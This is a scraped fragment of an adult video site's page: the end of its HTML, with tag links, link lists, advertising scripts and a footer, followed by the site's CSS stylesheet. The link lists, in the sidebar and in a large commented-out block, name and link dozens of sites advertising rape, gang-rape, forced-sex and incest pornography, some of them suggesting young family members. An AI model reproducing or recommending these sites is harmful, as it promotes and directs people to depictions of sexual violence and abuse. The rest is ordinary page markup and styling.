target="_self" title="Homemade"><i class="fa fa-hashtag"></i> Homemade</a></li> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-hashtag"></i> Cuckold</a></li> <a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man"><i class="fa fa-hashtag"></i> Old Man</a></li> <a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking"><i class="fa fa-hashtag"></i> Spanking</a></li> <a href="/en/search/QXNpYQ/" target="_self" title="Asia"><i class="fa fa-hashtag"></i> Asia</a></li> <a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother"><i class="fa fa-hashtag"></i> Brother</a></li> <a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young"><i class="fa fa-hashtag"></i> Old Young</a></li> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-hashtag"></i> First Time</a></li> <a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia"><i class="fa fa-hashtag"></i> Indonesia</a></li> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-hashtag"></i> Korean</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="far fa-star"></i> Incest.pro Tube</a></li><li><a href="https://fatherdaughtersex.org/" data-ct="1859503319"><i class="far fa-star"></i> Father Daughter Sex</a></li><li><a href="https://realincest.me" data-ct="1830630071"><i class="far fa-star"></i> RealIncest</a></li><li><a href="https://mom-son.com" data-ct="3327024566"><i class="far fa-star"></i> Mom Son Porn</a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="far fa-star"></i> realmomfuckson</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"><i class="far fa-star"></i> Mom Son Porn Tube</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-star"></i> porno violaciones</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-star"></i> realmomandsonfucking</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"><i class="far fa-star"></i> Mom Son Sex Tube</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-star"></i> forced creampie site</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-star"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-star"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-star"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-star"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-star"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-star"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-star"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-star"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-star"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-star"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-star"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-star"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-star"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-star"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-star"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-star"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-star"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-star"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-star"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-star"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-star"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-star"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-star"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-star"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-star"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-star"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-star"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-star"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-star"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-star"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-star"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-star"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-star"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-star"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-star"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-star"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-star"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-star"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-star"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-star"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-star"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-star"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-star"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-star"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-star"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-star"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-star"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-star"></i> incestmoviesxxx</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-star"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-star"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-star"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-star"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-star"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-star"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-star"></i> best free taboo porn</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-star"></i> Incest Porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-star"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-star"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="far fa-star"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="far fa-star"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="far fa-star"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="far fa-star"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="far fa-star"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="far fa-star"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="far fa-star"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-star"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="far fa-star"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="far fa-star"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="far fa-star"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="far fa-star"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="far fa-star"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="far fa-star"></i> sexualtaboos.com</a></li><li><a href="http://daughter-porn.com" data-ct="998337204"><i class="far fa-star"></i> Daughter Porn</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="far fa-star"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="far fa-star"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="far fa-star"></i> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="far fa-star"></i> mom and son</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; momsonsex.pro</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b179f23e5650428799141e68eeb8f127","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://momsonsex.pro/css/styles.css
body_size: 4321
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(50, 143, 209); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(50, 143, 209); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
.top-left { top: 10px; left: 10px; }
.bottom-right { bottom: 10px; right: 10px; }
.bottom-left { bottom: 10px; left: 10px; }

.thumb-cat .meta { float: right; line-height: 24px; height: 24px; margin-left: 5px; }
.thumb-cat p { font-size: 20px; line-height: 24px; height: 24px; }
.thumb-cat p i { font-size: 18px; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { margin: 20px 5px 0 5px; }
.more a { border-radius: 5px; cursor: pointer; display: block; height: 40px; line-height: 40px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

